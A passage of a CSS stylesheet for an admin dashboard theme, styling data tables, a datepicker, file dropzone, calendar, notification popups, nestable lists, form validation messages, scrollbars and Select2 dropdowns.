  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

div.dataTables_wrapper div.dataTables_length label select {
  padding: 2px;
  margin: 0 5px;
}

div.dataTables_wrapper div.dataTables_filter label {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

div.dataTables_wrapper div.dataTables_filter label select {
  padding: 2px;
}

.mai-datatable-header {
  border-bottom: 1px solid #eceeef;
  margin: 2px 0 0;
  padding: 15px 10px 22px;
}

.mai-datatable-header .dt-buttons .btn embed {
  outline: none;
}

.mai-datatable-footer {
  margin: 0;
  padding: 15px 3px 13px;
  background-color: #f7f7f7;
  border-top: 1px solid #eceeef;
}

.datepicker {
  direction: ltr;
}

.datepicker table tr td,
.datepicker table tr th {
  border-radius: 50%;
}

.datepicker-inline {
  width: 220px;
}

.datepicker-rtl {
  direction: rtl;
}

.datepicker-rtl table tr td span {
  float: right;
}

.datepicker-dropdown {
  top: 0;
  left: 0;
  min-width: 160px;
  padding: 10px;
  z-index: 1000 !important;
}

.datepicker-dropdown:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #636c72;
  border-top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.1);
  position: absolute;
}

.datepicker-dropdown:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #FFFFFF;
  border-top: 0;
  position: absolute;
}

.datepicker-dropdown.datepicker-orient-left:before {
  left: 6px;
}

.datepicker-dropdown.datepicker-orient-left:after {
  left: 7px;
}

.datepicker-dropdown.datepicker-orient-right:before {
  right: 6px;
}

.datepicker-dropdown.datepicker-orient-right:after {
  right: 7px;
}

.datepicker-dropdown.datepicker-orient-bottom:before {
  top: -7px;
}

.datepicker-dropdown.datepicker-orient-bottom:after {
  top: -6px;
}

.datepicker-dropdown.datepicker-orient-top:before {
  bottom: -7px;
  border-bottom: 0;
  border-top: 7px solid rgba(0, 0, 0, 0.1);
}

.datepicker-dropdown.datepicker-orient-top:after {
  bottom: -6px;
  border-bottom: 0;
  border-top: 6px solid #FFFFFF;
}

.datepicker table {
  margin: 0;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border-collapse: separate;
}

.datepicker table thead tr th {
  padding: 10px 4px 8px;
  font-weight: 400;
  color: #707070;
}

.datepicker td, .datepicker th {
  text-align: center;
  width: 2.5rem;
  height: 2.5rem;
  color: #878787;
  border: none;
}

.table-striped .datepicker table tr td, .table-striped .datepicker table tr th {
  background-color: transparent;
}

.datepicker table tr td {
  padding: 0 8px;
  line-height: 1.3;
  height: 33px;
  width: 33px;
}

.datepicker table tr td.day:hover, .datepicker table tr td.day.focused {
  background: #eceeef;
  cursor: pointer;
}

.datepicker table tr td.old, .datepicker table tr td.new {
  color: #c7c7c7;
}

.datepicker table tr td.disabled, .datepicker table tr td.disabled:hover {
  background: none;
  color: #c7c7c7;
  cursor: default;
}

.datepicker table tr td.highlighted {
  background: #58C7EF;
  border-radius: 0;
}

.datepicker table tr td.today, .datepicker table tr td.today:hover, .datepicker table tr td.today.disabled, .datepicker table tr td.today.disabled:hover {
  background-color: whitesmoke;
  color: #878787;
}

.datepicker table tr td.today:hover:hover {
  color: #878787;
}

.datepicker table tr td.today.active:hover {
  color: #fff;
}

.datepicker table tr td.range, .datepicker table tr td.range:hover, .datepicker table tr td.range.disabled, .datepicker table tr td.range.disabled:hover {
  background: #eceeef;
}

.datepicker table tr td.range.today, .datepicker table tr td.range.today:hover, .datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today.disabled:hover {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #f6c478;
}

.datepicker table tr td.range.today:hover, .datepicker table tr td.range.today:hover:hover, .datepicker table tr td.range.today.disabled:hover, .datepicker table tr td.range.today.disabled:hover:hover {
  color: #212529;
  background-color: #FFDC42;
  border-color: #f3af48;
}

.datepicker table tr td.range.today:focus, .datepicker table tr td.range.today.focus, .datepicker table tr td.range.today:hover:focus, .datepicker table tr td.range.today:hover.focus, .datepicker table tr td.range.today.disabled:focus, .datepicker table tr td.range.today.disabled.focus, .datepicker table tr td.range.today.disabled:hover:focus, .datepicker table tr td.range.today.disabled:hover.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
          box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
}

.datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today:disabled, .datepicker table tr td.range.today:hover.disabled, .datepicker table tr td.range.today:hover:disabled, .datepicker table tr td.range.today.disabled.disabled, .datepicker table tr td.range.today.disabled:disabled, .datepicker table tr td.range.today.disabled:hover.disabled, .datepicker table tr td.range.today.disabled:hover:disabled {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #f6c478;
}

.datepicker table tr td.range.today:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.dropdown-toggle, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today:hover.dropdown-toggle, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.disabled.dropdown-toggle, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.disabled:hover.dropdown-toggle {
  color: #212529;
  background-color: #e6e6e6;
  border-color: #f2aa3c;
}

.datepicker table tr td.range.today:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.dropdown-toggle:focus, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today:hover.dropdown-toggle:focus, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.disabled.dropdown-toggle:focus, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.disabled:hover.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
          box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
}

.datepicker table tr td.selected, .datepicker table tr td.selected:hover, .datepicker table tr td.selected.disabled, .datepicker table tr td.selected.disabled:hover {
  color: #FFFFFF;
  background-color: #7b868d;
  border-color: #4b5257;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td.selected:hover, .datepicker table tr td.selected:hover:hover, .datepicker table tr td.selected.disabled:hover, .datepicker table tr td.selected.disabled:hover:hover {
  color: #FFFFFF;
  background-color: #34383b;
  border-color: #34383b;
}

.datepicker table tr td.selected:focus, .datepicker table tr td.selected.focus, .datepicker table tr td.selected:hover:focus, .datepicker table tr td.selected:hover.focus, .datepicker table tr td.selected.disabled:focus, .datepicker table tr td.selected.disabled.focus, .datepicker table tr td.selected.disabled:hover:focus, .datepicker table tr td.selected.disabled:hover.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
          box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
}

.datepicker table tr td.selected.disabled, .datepicker table tr td.selected:disabled, .datepicker table tr td.selected:hover.disabled, .datepicker table tr td.selected:hover:disabled, .datepicker table tr td.selected.disabled.disabled, .datepicker table tr td.selected.disabled:disabled, .datepicker table tr td.selected.disabled:hover.disabled, .datepicker table tr td.selected.disabled:hover:disabled {
  color: #FFFFFF;
  background-color: #7b868d;
  border-color: #4b5257;
}

.datepicker table tr td.selected:not(:disabled):not(.disabled):active, .datepicker table tr td.selected:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.dropdown-toggle, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected:hover.dropdown-toggle, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled):active, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.disabled.dropdown-toggle, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.disabled:hover.dropdown-toggle {
  color: #FFFFFF;
  background-color: #636c72;
  border-color: #2e3235;
}

.datepicker table tr td.selected:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.dropdown-toggle:focus, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected:hover.dropdown-toggle:focus, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.disabled.dropdown-toggle:focus, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.disabled:hover.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
          box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
}

.datepicker table tr td.active, .datepicker table tr td.active.active, .datepicker table tr td.active.active:hover, .datepicker table tr td.active.active.disabled, .datepicker table tr td.active.active.disabled:hover {
  background-color: #9674c8;
  color: #FFFFFF;
  border-width: 0;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td span {
  display: block;
  width: 23%;
  height: 48px;
  line-height: 48px;
  float: left;
  margin: 1%;
  cursor: pointer;
  border-radius: 3px;
}

.datepicker table tr td span:hover, .datepicker table tr td span.focused {
  background: #eceeef;
}

.datepicker table tr td span.disabled, .datepicker table tr td span.disabled:hover {
  background: none;
  color: #636c72;
  cursor: default;
}

.datepicker table tr td span.active, .datepicker table tr td span.active.active, .datepicker table tr td span.active.active:hover, .datepicker table tr td span.active:hover.active:hover, .datepicker table tr td span.active.active.disabled, .datepicker table tr td span.active.active.disabled:hover {
  background-color: #9674c8;
  color: #FFFFFF;
  border-width: 0;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td span.old, .datepicker table tr td span.new {
  color: #c7c7c7;
}

.datepicker .datepicker-switch {
  width: 145px;
}

.datepicker .datepicker-switch,
.datepicker tfoot tr th {
  cursor: pointer;
}

.datepicker .datepicker-switch:hover,
.datepicker tfoot tr th:hover {
  color: #707070;
  background-color: transparent;
}

.datepicker .prev,
.datepicker .next {
  cursor: pointer;
}

.datepicker .prev:hover,
.datepicker .next:hover {
  color: #9674c8;
  background-color: transparent;
}

.datepicker .cw {
  font-size: 10px;
  width: 12px;
  padding: 0 2px 0 5px;
  vertical-align: middle;
}

.input-append.date .add-on,
.input-prepend.date .add-on {
  cursor: pointer;
}

.input-append.date .add-on i,
.input-prepend.date .add-on i {
  margin-top: 3px;
}

.input-daterange input {
  text-align: center;
}

.input-daterange .add-on {
  display: inline-block;
  width: auto;
  min-width: 16px;
  height: 1.538;
  padding: 4px 5px;
  font-weight: normal;
  line-height: 1.538;
  text-align: center;
  text-shadow: 0 1px 0 #FFFFFF;
  vertical-align: middle;
  background-color: #eceeef;
  border: 1px solid #ccc;
  margin-left: -5px;
  margin-right: -5px;
}

form.dropzone {
  position: relative;
  border: 2px dashed #d4d4d4;
  padding: 70px 60px 80px;
  background: transparent;
}

form.dropzone .icon {
  background-color: #e6e6e6;
  border-radius: 50%;
  display: inline-block;
  height: 100px;
  width: 100px;
  margin-bottom: 15px;
  padding: 20px;
  text-align: center;
}

form.dropzone .icon span {
  font-size: 60px;
  color: #5d5d5d;
}

form.dropzone h2 {
  margin-bottom: 30px;
  font-size: 40px;
  font-weight: 300;
}

form.dropzone .note {
  font-size: 16px;
}

form.dropzone .dz-preview.dz-file-preview .dz-image, form.dropzone .dz-preview.dz-image-preview .dz-image {
  border: 3px solid #9674c8;
  border-radius: 3px;
  background: #ededed;
}

form.dropzone .dz-preview.dz-file-preview.dz-error .dz-image, form.dropzone .dz-preview.dz-image-preview.dz-error .dz-image {
  border-color: #F45846;
}

form.dropzone .dz-preview.dz-file-preview.dz-success .dz-image, form.dropzone .dz-preview.dz-image-preview.dz-success .dz-image {
  border-color: #9674c8;
}

form.dropzone .dz-preview .dz-details .dz-filename span, form.dropzone .dz-preview .dz-details .dz-size span {
  background: transparent;
}

form.dropzone .dz-preview .dz-error-message {
  word-break: break-word;
}

.dropzone-mobile-trigger {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.tooltip-chart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.tooltip-chart .content-chart {
  background-color: rgba(0, 0, 0, 0.8);
  color: #FFF;
  border-radius: 3px;
  padding: 5px 12px 5px;
  position: relative;
}

.tooltip-chart .content-chart:before {
  content: '';
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid rgba(0, 0, 0, 0.8);
  position: absolute;
  bottom: -5px;
  margin-left: 50%;
  left: -5px;
}

.tooltip-chart .content-chart.arrow-none:before {
  display: none;
}

.tooltip-chart .content-chart span {
  display: block;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: -2px;
  text-align: center;
  color: #dbcfec;
}

.tooltip-chart .content-chart .label {
  font-size: 11px;
  text-align: center;
}

.tooltip-chart .content-chart .label .label-x, .tooltip-chart .content-chart .label .label-y {
  display: inline-block;
}

/*------------------------------------------------------------------
  [Full calendar]
*/
.full-calendar .fc-toolbar {
  padding-top: 25px;
  margin-bottom: 30px;
}

.full-calendar .fc-view-container .fc-event-container .fc-event {
  background: #9674c8;
  border-color: #8057bc;
  color: #FFFFFF;
  border-radius: 0;
  font-size: .923077rem;
}

.full-calendar .fc-view-container .fc-border-separate .fc-today {
  background-color: #f7f7f7;
}

.full-calendar .fc-view-container .fc-cell-overlay {
  background-color: fade(#9674c8, 50%);
}

.full-calendar .fc-button {
  color: #545454;
  background: #FFFFFF;
  border-color: #cccccc;
  height: initial;
  padding: 0.81rem 0.7692rem;
  font-size: 1rem;
  line-height: 1;
  border-radius: 0;
  font-size: 1rem;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-shadow: none;
}

.full-calendar .fc-button:focus, .full-calendar .fc-button.focus {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #cccccc;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}

.full-calendar .fc-button:focus:hover, .full-calendar .fc-button.focus:hover {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.full-calendar .fc-button:hover, .full-calendar .fc-button.hover {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.full-calendar .fc-button:active, .full-calendar .fc-button.fc-state-active, .full-calendar .fc-button.active,
.open > .full-calendar .fc-button.dropdown-toggle {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #cccccc;
  background-color: #e8e8e8;
}

.full-calendar .fc-button:active:hover, .full-calendar .fc-button:active:focus, .full-calendar .fc-button:active.focus, .full-calendar .fc-button.fc-state-active:hover, .full-calendar .fc-button.fc-state-active:focus, .full-calendar .fc-button.fc-state-active.focus, .full-calendar .fc-button.active:hover, .full-calendar .fc-button.active:focus, .full-calendar .fc-button.active.focus,
.open > .full-calendar .fc-button.dropdown-toggle:hover,
.open > .full-calendar .fc-button.dropdown-toggle:focus,
.open > .full-calendar .fc-button.dropdown-toggle.focus {
  background-color: #e8e8e8;
  border-color: #cccccc;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.full-calendar .fc-button:active, .full-calendar .fc-button.active,
.open > .full-calendar .fc-button.dropdown-toggle {
  background-image: none;
}

.full-calendar .fc-button.disabled, .full-calendar .fc-button.disabled:hover, .full-calendar .fc-button.disabled:focus, .full-calendar .fc-button.disabled.focus, .full-calendar .fc-button.disabled:active, .full-calendar .fc-button.disabled.active, .full-calendar .fc-button[disabled], .full-calendar .fc-button[disabled]:hover, .full-calendar .fc-button[disabled]:focus, .full-calendar .fc-button[disabled].focus, .full-calendar .fc-button[disabled]:active, .full-calendar .fc-button[disabled].active,
fieldset[disabled] .full-calendar .fc-button,
fieldset[disabled] .full-calendar .fc-button:hover,
fieldset[disabled] .full-calendar .fc-button:focus,
fieldset[disabled] .full-calendar .fc-button.focus,
fieldset[disabled] .full-calendar .fc-button:active,
fieldset[disabled] .full-calendar .fc-button.active {
  background-color: #FFFFFF;
  border-color: #cccccc;
}

.full-calendar .fc-button.fc-prev-button, .full-calendar .fc-button.fc-next-button {
  padding-left: 7px;
  padding-right: 7px;
}

.full-calendar .fc-button .fc-icon {
  position: relative;
  top: -2px;
  line-height: 0.4;
  vertical-align: middle;
  overflow: visible;
  height: auto;
}

.full-calendar .fc-button .fc-icon:after {
  position: static;
  font-weight: 400;
  font-size: 1.61538rem;
}

.full-calendar .fc-state-default.fc-corner-left {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.full-calendar .fc-state-default.fc-corner-right {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.full-calendar .fc-row .fc-content-skeleton td,
.full-calendar .fc-row .fc-helper-skeleton td {
  border-color: inherit;
}

.full-calendar .fc-unthemed .fc-today {
  background-color: white;
}

@media phone {
  .full-calendar {
    max-width: 767px;
  }
  .full-calendar .fc-toolbar .fc-left, .full-calendar .fc-toolbar .fc-center, .full-calendar .fc-toolbar .fc-right {
    text-align: center;
    display: block;
    width: 100%;
  }
  .full-calendar .fc-toolbar .fc-left {
    padding-bottom: 20px;
  }
  .full-calendar .fc-toolbar .fc-center {
    padding: 0;
  }
}

.fullcalendar-external-events .fc-event {
  margin: 2px 0;
  padding: 5px;
  background: #9674c8;
  color: #FFFFFF;
  font-size: .923077rem;
  cursor: pointerr;
  display: inline-block;
  border-width: 0;
  border-radius: 0;
}

.fullcalendar-external-events p input {
  margin-top: 15px;
}

.fullcalendar-external-events p label {
  font-weight: 300;
  vertical-align: middle;
}

/*------------------------------------------------------------------
  [Notifications]
*/
#gritter-notice-wrapper {
  width: 29.23rem;
  top: 6rem;
}

.gritter-item-wrapper {
  background: #FFFFFF;
  -webkit-box-shadow: 0 0px 0.307rem rgba(0, 0, 0, 0.25);
          box-shadow: 0 0px 0.307rem rgba(0, 0, 0, 0.25);
  margin-bottom: 20px;
}

.gritter-item {
  font-family: "Open Sans", sans-serif;
  background: transparent;
  color: #FFFFFF;
  padding: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}

.gritter-icon-container,
.gritter-img-container {
  display: table-cell;
  width: 26%;
  vertical-align: middle;
  text-align: center;
}

.gritter-image {
  float: none;
  width: 4.61538rem;
  height: 4.61538rem;
}

.gritter-content {
  width: auto;
}

.gritter-with-image, .gritter-without-image {
  padding: 1.153rem 2.692rem 1.51rem 1.7rem;
  color: #545454;
  width: 23rem;
  display: table-cell;
}

.gritter-with-image p, .gritter-without-image p {
  font-size: 1rem;
  line-height: 1.5;
}

.gritter-without-image {
  padding-left: 1.461rem;
}

.gritter-close {
  display: block;
  top: 10px;
  right: 10px;
  left: auto;
  height: 1.525rem;
  width: 1.525rem;
  font-size: 0;
  background: transparent;
  text-indent: inherit;
  color: #8c8c8c;
}

.gritter-close:hover {
  color: gray;
}

.gritter-close:after {
  content: '';
  font-family: "Stroke 7";
  font-size: 1.525rem;
  text-shadow: none;
  line-height: 1;
}

.gritter-title {
  text-shadow: none;
  font-weight: 300;
  font-size: 17px;
}

.gritter-clean {
  background: #FFFFFF;
}

.gritter-clean .gritter-item {
  color: #545454;
}

.gritter-clean .gritter-item .gritter-img-container {
  background-color: #fafafa;
}

.gritter-clean .gritter-item .gritter-content {
  color: #545454;
}

.gritter-clean .gritter-item .gritter-content .gritter-close {
  opacity: 0.5;
}

.gritter-clean .gritter-item .gritter-content .gritter-close:after {
  color: #545454;
}

.gritter-social .gritter-icon {
  font-size: 2.8rem;
}

.gritter-social .gritter-content {
  padding-left: 0;
  width: 21.6rem;
}

.gritter-social.facebook .gritter-icon-container {
  color: #5d82d1;
}

.gritter-social.facebook .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.twitter .gritter-icon-container {
  color: #50bff5;
}

.gritter-social.twitter .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.google-plus .gritter-icon-container {
  color: #eb5e4c;
}

.gritter-social.google-plus .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.dribbble .gritter-icon-container {
  color: #f7659c;
}

.gritter-social.dribbble .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.flickr .gritter-icon-container {
  color: #0063dc;
}

.gritter-social.flickr .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.linkedin .gritter-icon-container {
  color: #238cc8;
}

.gritter-social.linkedin .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.youtube .gritter-icon-container {
  color: #ef4e41;
}

.gritter-social.youtube .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.pinterest .gritter-icon-container {
  color: #e13138;
}

.gritter-social.pinterest .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.github .gritter-icon-container {
  color: #333;
}

.gritter-social.github .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.tumblr .gritter-icon-container {
  color: #426d9b;
}

.gritter-social.tumblr .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-theme {
  background-color: #323232;
}

.gritter-theme .gritter-title {
  color: #9674c8;
}

.gritter-theme .gritter-content {
  color: #FFFFFF;
}

.gritter-color .gritter-content {
  color: #FFFFFF;
}

.gritter-color .gritter-close {
  color: #FFFFFF;
  opacity: 0.7;
}

.gritter-color .gritter-close:hover {
  opacity: 1;
}

.gritter-color.primary {
  background: #9674c8;
}

.gritter-color.success {
  background: #2cc185;
}

.gritter-color.info {
  background: #58C7EF;
}

.gritter-color.warning {
  background: #FFDC42;
}

.gritter-color.danger {
  background: #F45846;
}

.gritter-color.dark {
  background: #545454;
}

@media (max-width: 575.98px) {
  .ms-container {
    width: auto;
  }
}

@media (max-width: 767.98px) {
  .ms-container {
    margin: 0 auto;
  }
}

.ms-container .ms-selectable li.ms-elem-selectable,
.ms-container .ms-selection li.ms-elem-selection {
  padding: 6px 10px;
}

.ms-container .ms-selectable, .ms-container .ms-selection {
  background-color: transparent;
}

.ms-container .ms-selectable li.ms-hover,
.ms-container .ms-selection li.ms-hover {
  background-color: #9674c8;
}

.ms-container .ms-list {
  border: 2px solid #ebebeb;
  background-color: #FFFFFF;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.ms-container .ms-list.ms-focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #9674c8;
}

.ms-container .search-input {
  height: 30px;
  margin-bottom: 10px;
}

/*------------------------------------------------------------------
  [Nestable list]
*/
.dd {
  position: relative;
  display: block;
  margin: 0;
  padding: 0;
  max-width: 46.1538rem;
  list-style: none;
  font-size: 1rem;
  line-height: 1.53846rem;
}

.dd-list {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
}

.dd-list .dd-item .dd-handle, .dd-list .dd3-item .dd-handle {
  cursor: default;
  display: block;
  margin: 0.384615rem 0;
  padding: 0.538462rem 0.769231rem;
  text-decoration: none;
  border: 1px solid #dedede;
  background: #FFFFFF;
}

.dd-list .dd-item .dd-handle:hover, .dd-list .dd3-item .dd-handle:hover {
  color: #FFFFFF;
  background: #9674c8;
  border-color: #9674c8;
}

.dd-list .dd-item > button, .dd-list .dd3-item > button {
  display: block;
  position: relative;
  cursor: pointer;
  float: left;
  width: 1.92308rem;
  height: 1.53846rem;
  margin: 0.615385rem 0.153846rem;
  padding: 0;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  border: 0;
  background: transparent;
  font-size: 1.5rem;
  color: #878787;
}

.dd-list .dd-item > button:before, .dd-list .dd3-item > button:before {
  content: '+';
  display: block;
  position: absolute;
  width: 100%;
  text-align: center;
  text-indent: 0;
}

.dd-list .dd-item > button[data-action="collapse"]:before, .dd-list .dd3-item > button[data-action="collapse"]:before {
  content: '-';
}

.dd-list .dd-item .dd3-content, .dd-list .dd3-item .dd3-content {
  display: block;
  margin: 0.384615rem 0;
  padding: 0.538462rem 0.769231rem 0.538462rem 3.07692rem;
  text-decoration: none;
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #dedede;
}

.dd-list .dd-item .dd3-content:hover, .dd-list .dd3-item .dd3-content:hover {
  background: #FFFFFF;
}

.dd-list .dd-item .dd3-handle, .dd-list .dd3-item .dd3-handle {
  position: absolute;
  margin: 0;
  left: 0;
  top: 0;
  cursor: all-scroll;
  width: 2.61538rem;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  border: 1px solid #9674c8;
  background: #9674c8;
  height: 2.7rem;
}

.dd-list .dd-item .dd3-handle:before, .dd-list .dd3-item .dd3-handle:before {
  content: '=';
  display: block;
  position: absolute;
  left: 0;
  top: 0.384615rem;
  width: 100%;
  text-align: center;
  text-indent: 0;
  color: #FFFFFF;
  font-size: 1.8rem;
  line-height: 1.84615rem;
  font-weight: normal;
}

.dd-list .dd-item .dd3-handle:hover, .dd-list .dd3-item .dd3-handle:hover {
  background: #a486cf;
  border-color: #a486cf;
}

.dd-list .dd3-item > button {
  margin-left: 2.69231rem;
}

.dd-list .dd-item, .dd-list .dd-empty, .dd-list .dd-placeholder {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  min-height: 1.53846rem;
  font-size: 1rem;
  line-height: 1.53846rem;
}

.dd-list .dd-placeholder, .dd-list .dd-empty {
  margin: 0.384615rem 0;
  padding: 0;
  min-height: 30px;
  background: #FFF;
  border: 1px dashed #b3b3b3;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -moz-box-sizing: border-box;
}

.dd-list .dd-empty {
  border: 1px dashed #bbb;
  min-height: 7.69231rem;
  background-color: #e5e5e5;
  background-image: linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF), linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF);
  background-size: 4.61538rem 4.61538rem;
  background-position: 0 0, 2.30769rem 2.30769rem;
}

.dd-list .dd-collapsed .dd-list {
  display: none;
}

.dd-list.dd-dragel {
  position: absolute;
  pointer-events: none;
  z-index: 9999;
}

.dd-list.dd-dragel > .dd-item .dd-handle {
  margin-top: 0;
}

.dd-list.dd-dragel .dd-handle, .dd-list.dd-dragel .dd3-handle {
  -webkit-box-shadow: 0.153846rem 0.307692rem 0.461538rem 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0.153846rem 0.307692rem 0.461538rem 0 rgba(0, 0, 0, 0.1);
}

.dd-list .dd-list {
  padding-left: 2.30769rem;
}

/*------------------------------------------------------------------
  [Parsley]
*/
.parsley-errors-list.filled {
  margin-top: 10px;
  margin-bottom: 0;
  padding: 15px 20px;
  position: relative;
  background-color: #F45846;
  color: #FFFFFF;
}

.parsley-errors-list.filled:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: -6px;
  left: 20px;
  width: 0;
  height: 0;
  content: '';
  z-index: 2;
  border-bottom: 7px solid #F45846;
  -moz-transform: scale(0.9999);
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
}

.parsley-errors-list.filled > li {
  list-style: none;
}

/*------------------------------------------------------------------
  [Perfect Scrollbar]
*/
/*Perfect Scrollbar*/
.ps:hover > .ps__rail-y, .ps.ps--scrolling-y > .ps__rail-y {
  background-color: transparent;
}

.ps:hover > .ps__rail-y:hover, .ps.ps--scrolling-y > .ps__rail-y:hover {
  width: 6px;
  background-color: rgba(0, 0, 0, 0.15);
}

.ps:hover > .ps__rail-y > .ps__thumb-y, .ps.ps--scrolling-y > .ps__rail-y > .ps__thumb-y {
  right: 0;
  width: 6px;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.5);
}

.ps > .ps__rail-y {
  width: 6px;
  background-color: rgba(0, 0, 0, 0.1);
}

.ps > .ps__rail-y > .ps__thumb-y {
  right: 0;
  width: 6px;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.5);
}

/*------------------------------------------------------------------
  [Select2]
*/
.select2-container--default .select2-selection--single, .select2-container--default .select2-selection--multiple {
  border: 0.153846rem solid #ebebeb;
  border-radius: 0;
}

.select2-container--default .select2-selection--single {
  height: 3.23077rem;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0 15px;
  height: 2.923078rem;
  line-height: 2.923078rem;
  font-size: 1.077rem;
  color: #878787;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 3.076924rem;
  width: 30px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border: 0;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  margin: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:after {
  content: "";
  font-family: "Stroke 7";
  font-size: 25px;
